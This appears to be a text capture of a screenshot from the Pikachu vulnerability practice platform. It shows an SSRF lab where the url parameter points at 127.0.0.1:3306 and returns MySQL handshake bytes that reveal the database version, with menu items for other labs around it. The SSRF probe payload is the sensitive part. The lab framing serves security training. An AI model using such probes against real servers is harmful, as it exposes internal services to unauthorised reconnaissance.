 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306/
Pikachu 漏洞练习平台 pika~pika~
5.5.53 1LlXV)d@��!�S_f_+WT"G#tBmysql_native_password! ��#08S01Got packets out of order1
系统介绍
概述
暴力破解
累了吧,来读一首诗吧
Cross-Site Scripting
1 成功探测数据库版本
CSRF